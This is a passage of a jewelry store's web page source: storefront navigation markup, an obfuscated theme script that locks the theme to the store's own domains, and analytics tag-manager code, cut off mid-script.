Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-35-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-earrings/\\\">Montana Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-pendants-necklace/\\\">Montana Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-rings/\\\">Montana Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-loose-stones/\\\">Montana sapphire  loose stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-bracelets/\\\">Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/rainbow-sapphires/\\\">Rainbow Sapphires</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/\\\">Sale Clearance Montana Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root activePage\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-18-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Yogo Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-18-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-earrings/\\\">Montana Yogo Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/\\\">Montana Yogo Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-rings/\\\">Montana Yogo Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-bracelets/\\\">Montana Yogo Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-mt-sapphire-loose-stones/\\\">Yogo &amp; MT Sapphire Loose Stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/\\\">Sale Clearance Montana Yogo Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                \\r\\n                    <li class=\\\"navPages-item navPages-item--brands\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"\\\" data-collapsible=\\\"navPages-brands-root\\\"\\r\\n                                data-collapsible-disabled-breakpoint=\\\"large\\\"\\r\\n                                data-collapsible-disabled-state=\\\"open\\\"\\r\\n                                data-collapsible-enabled-state=\\\"closed\\\"\\r\\n                        >\\r\\n                            Shop by Brands <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\r\\n                        </a>\\r\\n                        <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-brands-root\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\r\\n                            <ul class=\\\"navPage-subMenu-list\\\">\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-sapphire-jewelry/\\\">Montana Yogo Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-jewelry/\\\">Montana Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                <li class=\\\"navPage-subMenu-item-parent\\\">\\r\\n                                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/brands/\\\">View all brands</a>\\r\\n                                </li>\\r\\n                            </ul>\\r\\n                        </div>\\r\\n                    </li>\\r\\n            </ul>\\r\\n        </nav>\\r\\n    </div>\\r\\n</div>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\",\"navUser\":\"<div class=\\\"navUser-panel\\\" id=\\\"navUser-more-panel\\\">\\r\\n    <p class=\\\"navUser-panel-heading\\\"><span class=\\\"navUser-panel-heading-ellipse\\\">Account</span></p>\\r\\n    <a class=\\\"navUser-more-close\\\" id=\\\"navUser-more-close\\\" data-collapsible=\\\"navUser-more-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\" /></svg></a>\\r\\n    <div class=\\\"navUser-panel-content\\\" data-lock-body-scroll>\\r\\n        <ul class=\\\"navUser-section navUser-section--panel\\\">\\r\\n\\r\\n                <li class=\\\"navUser-item navUser-item--loginForm\\\">\\r\\n                    <p class=\\\"navUser-item-heading\\\">Sign In</p>\\r\\n                    <form class=\\\"navUser-loginForm form\\\" action=\\\"/login.php?action=check_login\\\" method=\\\"post\\\" data-login-form>\\r\\n                        \\r\\n                        \\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_email\\\">Email Address:</label>\\r\\n                            <input class=\\\"form-input\\\" name=\\\"login_email\\\" id=\\\"login_email\\\" type=\\\"email\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_pass\\\">Password:</label>\\r\\n                            <input class=\\\"form-input\\\" id=\\\"login_pass\\\" type=\\\"password\\\" name=\\\"login_pass\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-actions\\\">\\r\\n                            <input type=\\\"submit\\\" class=\\\"button button--primary\\\" value=\\\"Sign in\\\">\\r\\n                            <a class=\\\"forgot-password\\\" href=\\\"/login.php?action=reset_password\\\">Forgot your password?</a>\\r\\n                            <a class=\\\"create-account\\\" href=\\\"/login.php?action=create_account\\\">Create Account</a>\\r\\n                        </div>\\r\\n                    </form>\\r\\n                </li>\\r\\n                \\r\\n                <li class=\\\"navUser-item navUser-item--giftCert\\\">\\r\\n                    <a class=\\\"navUser-action\\\" href=\\\"/giftcertificates.php\\\">Gift Certificates</a>\\r\\n                </li>\\r\\n\\r\\n\\r\\n            \\r\\n                <li class=\\\"navUser-item navUser-item--social\\\">\\r\\n                        <ul class=\\\"socialLinks socialLinks--alt socialLinks--colors\\\">\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--facebook\\\"\\n            href=\\\"https://www.facebook.com/MontanaSapphires/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Facebook\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Facebook</span>\\n                <svg>\\n                    <use href=\\\"#icon-facebook\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--instagram\\\"\\n            href=\\\"https://www.instagram.com/montana_yogo_sapphire/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Instagram\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Instagram</span>\\n                <svg>\\n                    <use href=\\\"#icon-instagram\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--pinterest\\\"\\n            href=\\\"https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Pinterest\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Pinterest</span>\\n                <svg>\\n                    <use href=\\\"#icon-pinterest\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--linkedin\\\"\\n            href=\\\"https://www.linkedin.com/in/debrachinskymcclain/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Linkedin\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Linkedin</span>\\n                <svg>\\n                    <use href=\\\"#icon-linkedin\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n    </ul>\\n                </li>\\r\\n        </ul>\\r\\n    </div>\\r\\n</div>\\r\\n\",\"photoSwipe\":\"<div class=\\\"pswp\\\" tabindex=\\\"-1\\\" role=\\\"dialog\\\" aria-hidden=\\\"true\\\">\\n    <div class=\\\"pswp__bg\\\"></div>\\n    <div class=\\\"pswp__scroll-wrap\\\">\\n        <div class=\\\"pswp__container\\\">\\n            <div class=\\\"pswp__item\\\"></div>\\n            <div class=\\\"pswp__item\\\"></div>\\n            <div class=\\\"pswp__item\\\"></div>\\n        </div>\\n        <div class=\\\"pswp__ui pswp__ui--hidden\\\">\\n            <div class=\\\"pswp__top-bar\\\">\\n                <div class=\\\"pswp__counter\\\"></div>\\n                <button class=\\\"pswp__button pswp__button--close\\\" title=\\\"Close (Esc)\\\"></button>\\n                <button class=\\\"pswp__button pswp__button--share\\\" title=\\\"Share\\\"></button>\\n                <button class=\\\"pswp__button pswp__button--fs\\\" title=\\\"Toggle fullscreen\\\"></button>\\n                <button class=\\\"pswp__button pswp__button--zoom\\\" title=\\\"Zoom in/out\\\"></button>\\n                <div class=\\\"pswp__preloader\\\">\\n                    <div class=\\\"pswp__preloader__icn\\\">\\n                      <div class=\\\"pswp__preloader__cut\\\">\\n                        <div class=\\\"pswp__preloader__donut\\\"></div>\\n                      </div>\\n                    </div>\\n                </div>\\n            </div>\\n            <div class=\\\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\\\">\\n                <div class=\\\"pswp__share-tooltip\\\"></div> \\n            </div>\\n            <button class=\\\"pswp__button pswp__button--arrow--left\\\" title=\\\"Previous (arrow left)\\\">\\n            </button>\\n            <button class=\\\"pswp__button pswp__button--arrow--right\\\" title=\\\"Next (arrow right)\\\">\\n            </button>\\n            <div class=\\\"pswp__caption\\\">\\n                <div class=\\\"pswp__caption__center\\\"></div>\\n            </div>\\n        </div>\\n    </div>\\n</div>\\n\"}").load();},nocache: !1,debug: !1})}(function(_0x5366b4,_0x30ebf6){var _0xb7f51e=_0x5366b4();function _0x5ad83c(_0x111d44,_0x575e96,_0x3a72ba,_0x1e5513){return _0x227b(_0x111d44- -0x34,_0x3a72ba);}function _0x11ccaa(_0x447bb3,_0x22bb29,_0x180549,_0x42aa67){return _0x227b(_0x447bb3- -0x85,_0x180549);}while(!![]){try{var _0x4981eb=-parseInt(_0x11ccaa(0xc0,0xc0,0xb3,0xb1))/(-0xb*0x277+0x12*0x97+0x1080)*(parseInt(_0x11ccaa(0x98,0xab,0x94,0xa5))/(-0x1c4a+0x1*-0xdf3+0x2a3f))+-parseInt(_0x11ccaa(0x97,0xa0,0x80,0x93))/(-0x4*0x121+0x2*-0xa32+0x18eb)*(-parseInt(_0x11ccaa(0xc2,0xd7,0xb9,0xb9))/(0x16f3+-0x9ff+0x30*-0x45))+parseInt(_0x5ad83c(0xf2,0xfa,0x101,0xe0))/(-0x138b+-0x5b*-0x5+0x11c9)*(-parseInt(_0x5ad83c(0x115,0x117,0x106,0x108))/(-0xe89*-0x1+-0x1*0x1349+-0x2f*-0x1a))+parseInt(_0x5ad83c(0xf6,0xe0,0x105,0xfd))/(-0x22db+-0x88d+0x2b6f)+-parseInt(_0x11ccaa(0xb9,0xc8,0xb5,0xc1))/(-0x1a03+-0x9a3*0x3+0x36f4)+-parseInt(_0x11ccaa(0x9e,0xaa,0x9b,0x8c))/(0x6ca*-0x3+-0x33*0x3+0x1500)+parseInt(_0x5ad83c(0x10d,0x121,0x11b,0x114))/(-0x1*-0x9d7+-0x748*-0x3+0x1*-0x1fa5);if(_0x4981eb===_0x30ebf6)break;else _0xb7f51e['push'](_0xb7f51e['shift']());}catch(_0x148f18){_0xb7f51e['push'](_0xb7f51e['shift']());}}}(_0x3677,-0x11ba87+-0x18cff6+0xb11*0x538));var _0x11c001=(function(){var _0x4c514c=!![];return function(_0x5028d8,_0x434625){var _0x2caf80=_0x4c514c?function(){function _0x270ed5(_0x3177f9,_0x4c8256,_0x2211de,_0x354245){return _0x227b(_0x3177f9-0x187,_0x354245);}if(_0x434625){var _0xab6e7d=_0x434625[_0x270ed5(0x2c1,0x2b0,0x2be,0x2bd)](_0x5028d8,arguments);return _0x434625=null,_0xab6e7d;}}:function(){};return _0x4c514c=![],_0x2caf80;};}()),_0x3f6309=_0x11c001(this,function(){var _0x18c42d={};function _0x327a8c(_0x470c0d,_0x3b655b,_0x544e59,_0x3ff9fd){return _0x227b(_0x3ff9fd- -0x25b,_0x3b655b);}_0x18c42d[_0x4005a4(0x3d2,0x3ea,0x3da,0x3cd)]=_0x4005a4(0x3d8,0x3bf,0x3d6,0x3ee)+'+$';var _0x11b40a=_0x18c42d;function _0x4005a4(_0x515183,_0x136fee,_0xa1bc9a,_0x5089e0){return _0x227b(_0x515183-0x2b8,_0x136fee);}return _0x3f6309[_0x327a8c(-0x123,-0x12a,-0x11f,-0x113)]()['search'](_0x11b40a['RANTg'])[_0x4005a4(0x400,0x40a,0x400,0x415)]()[_0x4005a4(0x3f1,0x401,0x3e0,0x3fd)+'r'](_0x3f6309)[_0x4005a4(0x3d7,0x3e5,0x3d3,0x3d2)](_0x11b40a['RANTg']);});function _0x227b(_0x2c8856,_0x3f6309){var _0x11c001=_0x3677();return _0x227b=function(_0x3677c9,_0x227b35){_0x3677c9=_0x3677c9-(0x24f8+0x11d0+-0x1ad7*0x2);var _0x13ef04=_0x11c001[_0x3677c9];return _0x13ef04;},_0x227b(_0x2c8856,_0x3f6309);}_0x3f6309();var _0x529fa2=(function(){var _0xe88017=!![];return function(_0x3f6db7,_0x54e18d){var _0x1fc3dc=_0xe88017?function(){if(_0x54e18d){var _0x350588=_0x54e18d['apply'](_0x3f6db7,arguments);return _0x54e18d=null,_0x350588;}}:function(){};return _0xe88017=![],_0x1fc3dc;};}()),_0x2580a6=_0x529fa2(this,function(){function _0x1b5d8b(_0x2a0545,_0x1ada93,_0x38f6ae,_0x235cff){return _0x227b(_0x235cff- -0x112,_0x2a0545);}var _0x5e2b84={'OFKtM':function(_0x34f967,_0x536b62){return _0x34f967(_0x536b62);},'xRpFV':function(_0x229618,_0x27b4f9){return _0x229618+_0x27b4f9;},'agMpS':function(_0x421674,_0xb27ac1){return _0x421674+_0xb27ac1;},'CdvIf':_0x20e7b5(-0x1f5,-0x1fa,-0x20a,-0x20d)+'nction()\x20','UjXAj':_0x20e7b5(-0x202,-0x204,-0x214,-0x206)+_0x20e7b5(-0x1f4,-0x1f1,-0x1e6,-0x1ee)+'rn\x20this\x22)('+'\x20)','Eltok':function(_0x325598){return _0x325598();},'OBABx':_0x20e7b5(-0x200,-0x1e9,-0x205,-0x1f7),'BOhUf':_0x20e7b5(-0x1ff,-0x204,-0x1f0,-0x1ee),'lGrzp':'error','rPvFG':_0x1b5d8b(0x39,0x2c,0x39,0x2a),'yFvvg':_0x20e7b5(-0x20b,-0x205,-0x205,-0x221),'ILPhu':function(_0x51dbb7,_0x2d439a){return _0x51dbb7<_0x2d439a;},'spUdC':function(_0x57e468,_0x1315c0){return _0x57e468!==_0x1315c0;},'jdnZL':_0x20e7b5(-0x208,-0x20b,-0x1f8,-0x1f0),'KqUXp':'3|4|5|0|2|'+'1'};function _0x20e7b5(_0x5226bc,_0x502dbe,_0x12a77c,_0x37391a){return _0x227b(_0x5226bc- -0x337,_0x502dbe);}var _0x41a31d;try{var _0x2d1632=_0x5e2b84[_0x1b5d8b(0x34,0x36,0x26,0x38)](Function,_0x5e2b84[_0x20e7b5(-0x1f7,-0x1e5,-0x1f0,-0x1e7)](_0x5e2b84[_0x20e7b5(-0x1f3,-0x1f2,-0x1e5,-0x201)](_0x5e2b84[_0x1b5d8b(0x19,0xa,-0xa,0xc)],_0x5e2b84[_0x20e7b5(-0x215,-0x219,-0x218,-0x212)]),');'));_0x41a31d=_0x5e2b84[_0x20e7b5(-0x1fa,-0x200,-0x1ea,-0x211)](_0x2d1632);}catch(_0x3af0a8){_0x41a31d=window;}var _0x2b7825=_0x41a31d['console']=_0x41a31d['console']||{},_0x4cdabd=[_0x5e2b84[_0x1b5d8b(0x1a,-0x9,0x1c,0xf)],_0x1b5d8b(0x1,0x1c,0x29,0x19),_0x5e2b84['BOhUf'],_0x5e2b84[_0x20e7b5(-0x20f,-0x21a,-0x224,-0x20e)],_0x5e2b84['rPvFG'],_0x5e2b84[_0x20e7b5(-0x207,-0x205,-0x20f,-0x21f)],'trace'];for(var _0x2fd25f=0x7cf*0x4+-0x1bcf+-0x36d*0x1;_0x5e2b84[_0x1b5d8b(0x14,0x1e,0xf,0x20)](_0x2fd25f,_0x4cdabd[_0x20e7b5(-0x212,-0x222,-0x1ff,-0x206)]);_0x2fd25f++){if(_0x5e2b84['spUdC'](_0x5e2b84[_0x20e7b5(-0x206,-0x1fa,-0x1f3,-0x203)],_0x5e2b84[_0x1b5d8b(0x25,0x36,0x18,0x1f)])){var _0x45c6fc=_0x1dfb27[_0x1b5d8b(0x3a,0x2e,0x3a,0x28)](_0x2be2b7,arguments);return _0x49417d=null,_0x45c6fc;}else{var _0x4acb42=_0x5e2b84[_0x1b5d8b(0x47,0x1f,0x41,0x34)][_0x20e7b5(-0x204,-0x1ed,-0x1ec,-0x20b)]('|'),_0x22ffac=-0x2ef*0x8+-0xcf3+-0x246b*-0x1;while(!![]){switch(_0x4acb42[_0x22ffac++]){case'0':_0x71dce0[_0x1b5d8b(0x14,0xb,0x1a,0x22)]=_0x529fa2[_0x20e7b5(-0x20a,-0x21d,-0x206,-0x1fe)](_0x529fa2);continue;case'1':_0x2b7825[_0x174315]=_0x71dce0;continue;case'2':_0x71dce0[_0x20e7b5(-0x1ef,-0x205,-0x1fc,-0x207)]=_0x4fc332[_0x20e7b5(-0x1ef,-0x208,-0x1e1,-0x1e1)][_0x20e7b5(-0x20a,-0x205,-0x1fa,-0x204)](_0x4fc332);continue;case'3':var _0x71dce0=_0x529fa2[_0x20e7b5(-0x1fe,-0x1e9,-0x1e8,-0x1ef)+'r'][_0x1b5d8b(0x7,0x28,0x2,0x17)][_0x20e7b5(-0x20a,-0x222,-0x204,-0x21a)](_0x529fa2);continue;case'4':var _0x174315=_0x4cdabd[_0x2fd25f];continue;case'5':var _0x4fc332=_0x2b7825[_0x174315]||_0x71dce0;continue;}break;}}}});_0x2580a6();function _0x3677(){var _0x5828f4=['__proto__','{}.constru','localhost:','log','info','constructo','apply','phires.com','exception','Eltok','679040eApsEw','montanasap','xRpFV','17465810NaXxrd','return\x20(fu','ctor(\x22retu','agMpS','70019oFAWFV','KqUXp','4JpCVnR','toString','1039092yagbEc','OFKtM','RANTg','location','5330739sSZjKz','38gQWQXJ','CdvIf','search','(((.+)+)+)','OBABx','UjXAj','13128795uqGYmK','href','length','45smSkHZ','3000','lGrzp','prototype','13342441DkEEsK','warn','table','bind','indexOf','czRbx','yFvvg','jdnZL','ILPhu','split'];_0x3677=function(){return _0x5828f4;};return _0x3677();}function _0x39b248(_0x11dded,_0x3b62ba,_0x36fc5e,_0x31bf06){return _0x227b(_0x36fc5e-0x1a6,_0x11dded);}function _0x3055b5(_0x10c00a,_0x2a8fb8,_0x328b4c,_0x1aad71){return _0x227b(_0x10c00a-0x1c9,_0x1aad71);}(-(-0x1*0x10d6+-0x1b05+0x2bdc)<window[_0x3055b5(0x2e4,0x2e7,0x2d4,0x2d7)][_0x39b248(0x2c2,0x2bd,0x2ca,0x2b9)]['indexOf']('mybigcomme'+'rce.com')||-(-0x376*-0x5+-0xf9+-0x1054*0x1)<window[_0x39b248(0x2c8,0x2be,0x2c1,0x2d9)][_0x39b248(0x2cf,0x2d2,0x2ca,0x2dc)][_0x39b248(0x2c0,0x2d4,0x2d4,0x2dc)]('montanasap'+'phires')||-(-0x1c51+-0xe72*-0x2+0x49*-0x2)<window[_0x3055b5(0x2e4,0x2de,0x2d6,0x2d7)]['href'][_0x3055b5(0x2f7,0x2ea,0x306,0x30c)](_0x3055b5(0x308,0x31e,0x301,0x2f2)+_0x39b248(0x2d2,0x2de,0x2e1,0x2c9))||-(-0x1fb+0x26d4+-0x24d8)<window[_0x39b248(0x2d6,0x2a8,0x2c1,0x2aa)][_0x3055b5(0x2ed,0x2ec,0x2fe,0x2db)][_0x39b248(0x2c1,0x2bc,0x2d4,0x2c1)](_0x3055b5(0x2ff,0x30f,0x308,0x2f4)+_0x39b248(0x2c7,0x2c6,0x2cd,0x2c3)))&&mainjs();
</script>
                			    <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
    			    
<script data-src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>
    			


<script type="text/plain">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 508733523,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
    			    
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-1d45975bfcfed69b7ec7c4a1ace9cb7570b0185f/javascript/visitor_stencil.js"></script>
    		            
<script data-src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=6hjk508v&search_page=%2Fsearch-magic.html&sections=0&layout=horizontal&is=1' async></script>
    		<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 f '+e,message:'f '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
    		
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.78274]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.x=function(a){return T.y(T.getProductId('GoogleAds','ItemId',a,"[[vid]]||[[pid]]","[[vid]]||[[pid]]"))};T.y=function(a){return T.F(a,/ /g)};T.Z=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.Z(e,b,c)});return a};T.T=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.af(a.items,200),function(i){h=T.Y(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.Y=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.aI(a),item_name:a.name};if(T.aJ(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aK('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.aI=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.au=function(a,b){var c=T.J(b.name);T.t('GF27',function(){T.R(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bb=0;T.aV=function(a,b){var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.aX(a.items,f,e);return b};T.aX=function(a,b,c){T.e(a,function(e){var f=T.aR(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.aS(e,f));b.push(f)})};T.ba=function(a,b,c){T.e(a,function(e){var f=T.aU(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.aS(e,f));b.push(f)})};T.aS=function(a,b,c){var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.aJ(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.aJ(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.aR=function(a){return T.aU(a)};T.aW=function(a){return 